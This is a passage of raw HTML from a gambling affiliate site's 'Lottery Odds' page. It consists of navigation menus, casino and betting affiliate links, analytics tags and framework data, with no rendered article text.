

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spinsvilla.com/lottery-odds
body_size: 12598
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6f295d1a75f0b0be.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e0ef6cf61eccc3ab.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b7f0489667e57f69.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6fa176e83c89343a.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-6e9a393f29b9290c.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/255-e3bf15caf1f1e0f9.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/main-app-0092c770d21f5019.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/239-38f33e3dcf72695b.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/376-978318a47fc25c90.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/428-bac4025dde98a3ab.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><link rel="preload" href="/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="/js/main.js" as="script"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js" as="script"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="1e6af569aaa309d220ae05e4-text/javascript"></script></head><body class=""><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><html lang="en"><body><header class="wrapper bg-soft-primary"><nav class="navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor"><div class="container flex-lg-row flex-nowrap align-items-center"><div class="navbar-brand w-100"><a href="/"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-dark" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-light" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></a></div><div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start" id="navbar-collapse"><div class="offcanvas-header d-lg-none"><h3 class="text-white fs-30 mb-0"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></h3><button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body ms-lg-auto d-flex flex-column h-100"><ul class="navbar-nav"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Casino</a><div class="dropdown-menu dropdown"><div class="dropdown-lg-content cs-menu"><div><h6 class="dropdown-header">Casino Reviews</h6><ul class="list-unstyled cc-2 pb-lg-1"><li><a class="dropdown-item" href="/casino/parimatch-casino-review">Parimatch</a></li><li><a class="dropdown-item" href="/casino/casino-days-review">Casino Days</a></li><li><a class="dropdown-item" href="/casino/simba-games-review">Simba Games</a></li><li><a class="dropdown-item" href="/casino/babu88-review">Babu88</a></li><li><a class="dropdown-item" href="/casino/win-win-casino-review">Win Win</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">SpinsVilla Favourite CASINOS ONLINE</h6><hr class="mt-0 mb-2"/><ul class=" d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;amp;bid=2228&amp;amp;utm_source=CD_IN_NetRefer_654974_13333&amp;amp;utm_medium=&amp;amp;utm_content=PICK6&amp;amp;subid=83551MM"><img alt="casino days" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Betting</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Betting Offers</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/free-bet-no-deposit">Free Bets No Deposit</a></li><li><a class="dropdown-item" href="/best-sports-betting-promos-bonus-offers">Betting Bonus Offers</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">Spinsvilla favourite Sports Betting Brands</h6><hr class="mt-0 mb-2"/><ul class="d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://grwptraq.com/?serial=9215&amp;amp;creative_id=1714&amp;amp;anid=83551MM"><img alt="parimatch" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" data-wpel-link="external" href="https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;amp;ctag=tier3"><img alt="bluechip" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Games</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Crash Games</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/aviator-game-online-for-real-money">Aviator</a></li><li><a class="dropdown-item" href="/jetx-game-online">JetX</a></li></ul></div><div><h6 class="dropdown-header">Dice Games</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/under-and-over-7-dice-game">Under and Over 7</a></li><li><a class="dropdown-item" href="/craps-guide">Craps</a></li><li><a class="dropdown-item" href="/sic-bo-game-guide">Sic Bo</a></li></ul></div><div><h6 class="dropdown-header">Roulette</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/live-roulette-guide">Play Live Roulette</a></li><li><a class="dropdown-item" href="/evolution-double-ball-roulette">Evolution Double Ball Roulette</a></li><li><a class="dropdown-item" href="/lightning-roulette">Lightning Roulette</a></li><li><a class="dropdown-item" href="/roulette-strategy">Roulette Strategy</a></li></ul></div></div><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Baccarat</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/baccarat-guide">Baccarat Guide</a></li><li><a class="dropdown-item" href="/baccarat-strategy">Baccarat Strategies</a></li></ul></div><div><h6 class="dropdown-header">Blackjack Strategy</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/blackjack-strategy">How to Play Blackjack</a></li><li><a class="dropdown-item" href="/live-blackjack">Live Blackjack Sites</a></li></ul></div></div></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Bonuses</a><ul class="dropdown-menu"><h6 class="dropdown-header">Casino Bonuses</h6><li class="nav-item"><a class="dropdown-item" href="/latest-welcome-bonus">Latest Welcome Bonus</a></li><li class="nav-item"><a class="dropdown-item" href="/latest-aviator-game-free-bets-aviator-bonus-promo-codes">Aviator Bonuses</a></li><li class="nav-item"><a class="dropdown-item" href="/free-spins">Free Spins Casino</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Skill Games</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/online-rummy"> Online Rummy</a></li><li class="nav-item"><a class="dropdown-item" href="/online-poker">Online Poker</a></li><li class="nav-item"><a class="dropdown-item" href="/game-shows">Game Shows</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Lottery</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/how-to-play-powerball-lottery">Powerball Lottery</a></li><li class="nav-item"><a class="dropdown-item" href="/lottery-odds">Lottery Odds</a></li><li class="nav-item"><a class="dropdown-item" href="/keno">Keno</a></li></ul></li><li class="nav-item dropdown dropdown-mega"><a class="nav-link " href="/blog">Blogs</a></li></ul></div></div><div class="navbar-other w-100 d-flex ms-auto"><ul class="navbar-nav flex-row align-items-center ms-auto"><li class="nav-item"><a class="nav-link" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-search" href=""><i class="uil uil-search"></i></a></li><li class="nav-item d-lg-none"><button class="hamburger offcanvas-nav-btn"><span></span></button></li></ul></div></div></nav><div class="offcanvas offcanvas-top bg-light" id="offcanvas-search" data-bs-scroll="true"><div class="container d-flex flex-row py-6"><form class="search-form w-100"><input id="search-form" type="text" class="form-control" placeholder="Type keyword and hit enter" value=""/></form><button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="container py-4"></div></div></header><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--$--><!--$?--><template id="B:1"></template><div class="setload">setLoading...</div><!--/$--><!--/$--><footer class="bg-dark text-inverse"><div class="container pt-3 pt-md-3 pb-3 pb-md-3"><div class="d-lg-flex flex-row align-items-lg-center justify-content-between"><div class="d-flex align-items-center text-white safe-hand"><div class="safe fw-bold">YOU ARE IN SAFE HANDS</div><div><a target="_blank" href=""><img alt="BeGambleAware Logo" loading="lazy" width="143" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75"/></a></div><div><img alt="18+" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75"/></div><div><a href="#"><img alt="DMCA.com Protection Status" loading="lazy" width="69" height="26" decoding="async" data-nimg="1" class="dmca" style="color:transparent;background:#fff" srcSet="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75"/></a></div></div><div class="as-seen"><span class="fw-bold text-white">As seen on...</span><span class="img-container"><img alt="mid-day logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75"/><img alt="tt online logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75"/><img alt="nagpurtoday logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75"/><img alt="newsx logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75"/></span></div></div></div><hr class="mt-1 mb-1"/><div class="container py-3 py-md-3"><div class="row gy-6 gy-lg-0"><div class="col-md-4 col-lg-2"><div class="widget corporate list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Corporate</h4><ul class="list-unstyled"><li><a href="/about-us">About us</a></li><li><a href="/contact-us">Contact us</a></li><li><a href="/how-we-rate">How we rate</a></li><li><a href="/responsible-gambling">Responsible gambling</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget casino_reviews list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Casino reviews</h4><ul class="list-unstyled"><li><a href="#">Bluechip Review</a></li><li><a href="#">Parimatch Review</a></li><li><a href="#">PlaySQR Review</a></li><li><a href="#">Rajbet Casino Review</a></li><li><a href="#">Casino Days Review</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget game_guides list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Game guides</h4><ul class="list-unstyled"><li><a href="/live-blackjack">Blackjack</a></li><li><a href="/live-roulette-guide">Roulette</a></li><li><a href="/baccarat-strategy">Baccarat</a></li><li><a href="#">Online Lottery</a></li><li><a href="/aviator-game-online-for-real-money">Aviator</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget other  mb-0 "><h4 class="widget-title mb-3 text-white">Other</h4><ul class="list-unstyled"><li><a href="/terms">Terms of service</a></li><li><a href="/privacy-policy">Privacy policy</a></li><li><a href="/cookie-policy">Cookie policy</a></li></ul></div></div><div class="col-lg-4"><div class="widget"><img alt="Spinsvilla logo" loading="lazy" width="150" height="44" decoding="async" data-nimg="1" class="mb-4" style="color:transparent;height:auto;width:auto" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75"/><p class="mb-4">Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites.</p></div></div></div></div></footer><script type="1e6af569aaa309d220ae05e4-text/javascript">requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-6e9a393f29b9290c.js" id="_R_" async="" type="1e6af569aaa309d220ae05e4-text/javascript"></script><div hidden id="S:1"><template id="P:2"></template><!--$?--><template id="B:3"></template><!--/$--></div><script type="1e6af569aaa309d220ae05e4-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n6:I[4431,[],\"OutletBoundary\"]\n8:I[5278,[],\"AsyncMetadataOutlet\"]\na:I[4431,[],\"ViewportBoundary\"]\nc:I[4431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[7150,[],\"\"]\n10:I[7531,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n11:I[2136,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n12:I[1402,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"\"]\n:HL[\"/_next/static/css/6f295d1a75f0b0be.css\",\"style\"]\n:HL[\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"style\"]\n:HL[\"/_next/static/css/b7f0489667e57f69.css\",\"style\"]\n:HL[\"/_next/static/css/6fa176e83c89343a.css\",\"style\"]\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"7hWasNVC6gnXkanAfYwar\",\"p\":\"\",\"c\":[\"\",\"lottery-odds\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(protected)\",{\"children\":[[\"slug\",\"lottery-odds\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"(protected)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f295d1a75f0b0be.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b7f0489667e57f69.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6fa176e83c89343a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"slug\",\"lottery-odds\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",null,[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"setload\",\"children\":\"setLoading...\"}],[],[]],false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],null],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"setload\",\"children\":\"setLoading...\"}],\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"children\":\"Not Found\"}],[\"$\",\"p\",null,{\"children\":\"The page you are looking for does not exist.\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L11\",null,{}],[\"$\",\"$L12\",null,{\"src\":\"/js/bootstrap.bundle.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"/js/main.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=UA-142386623-1\",\"strategy\":\"lazyOnload\"}],[\"$\",\"$L12\",null,{\"id\":\"google-analytics-inline\",\"strategy\":\"lazyOnload\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'UA-142386623-1');\\n          \"}]]}]}]\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"13:I[622,[],\"IconMark\"]\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:site_name\",\"content\":\"Spinsvilla\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:width\",\"content\":\"200\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:height\",\"content\":\"50\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:type\",\"content\":\"image/png\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:width\",\"content\":\"200\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image:height\",\"content\":\"50\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image:type\",\"content\":\"image/png\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"32x32\"}],[\"$\",\"link\",\"20\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-192x192.png\",\"sizes\":\"192x192\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-180x180.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L13\",\"22\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><title>Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!</title><meta name="description" content="Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win."/><meta name="robots" content="index, follow"/><meta property="og:title" content="Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!"/><meta property="og:description" content="Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win."/><meta property="og:site_name" content="Spinsvilla"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><meta property="og:image:width" content="200"/><meta property="og:image:height" 